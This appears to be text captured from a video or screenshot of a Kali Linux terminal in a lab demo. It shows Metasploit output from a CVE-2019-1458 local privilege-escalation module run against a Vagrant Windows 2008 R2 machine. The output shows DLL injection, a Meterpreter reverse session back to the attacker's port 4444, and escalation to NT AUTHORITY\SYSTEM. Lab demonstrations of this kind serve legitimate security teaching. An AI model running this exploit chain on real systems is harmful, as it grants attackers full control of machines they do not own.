 Jenkins - M...
loiliangyang...
loiliangyang...
Desktop
loiliangyang@kali: ~
File Actions Edit View Help
[*] Triggering the exploit...
[*] Launching msiexec to host the DLL...
[+] Process 4064 launched.
[*] Reflectively injecting the DLL into 4064...
[*] Sending stage (200262 bytes) to 192.168.0.110
[+] Exploit finished, wait for (hopefully privileged) payload execution to complet
[*] Meterpreter session 2 opened (192.168.0.192:4444 → 192.168.0.110:49287 ) at 2022-04-17 01
:53:04 -0400
msf6 exploit(windows/local/cve_2019_1458_wizardopium) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\LOCAL SERVICE 192.168.0.192:4321 → 192.1
@ VAGRANT-2008R2 68.0.110:49284 (192.168.0.
110)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ VAGR 192.168.0.192:4444 → 192.1
ANT-2008R2 68.0.110:49287 (192.168.0.
110)
msf6 exploit(windows/local/cve_2019_1458_wizardopium) >
RØDE